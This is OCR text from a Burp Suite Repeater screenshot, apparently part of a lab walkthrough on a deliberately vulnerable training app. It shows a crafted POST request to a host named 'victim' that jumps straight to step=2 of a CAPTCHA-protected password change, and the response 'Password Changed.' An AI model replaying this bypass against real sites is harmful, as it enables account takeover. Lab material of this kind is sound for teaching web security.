 Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × ...
Go 2 Cancel < | ▾ > | ▾ Target: http://victim ?
Request
Raw Params Headers Hex
POST /vuln/vulnerabilities/captcha/ HTTP/1.1
Host: victim
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://victim/vuln/vulnerabilities/captcha/
Cookie: security=low; PHPSESSID=jeo4n1j6ko1vlts8buj89618j1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
1
step=2&password_new=pass123&password_conf=pass123&Change=Change
Response
Hex HTML Render
Raw Headers
<input type="submit"
value="Change" name="Change">
3
</form>
<pre>Password
Changed.</pre>
</div>
<h2>More
Information</h2>
<ul>
<li><a
href="https://en.wikipedia.org
/wiki/CAPTCHA"
target="_blank">https://en.wik
ipedia.org/wiki/CAPTCHA</a></l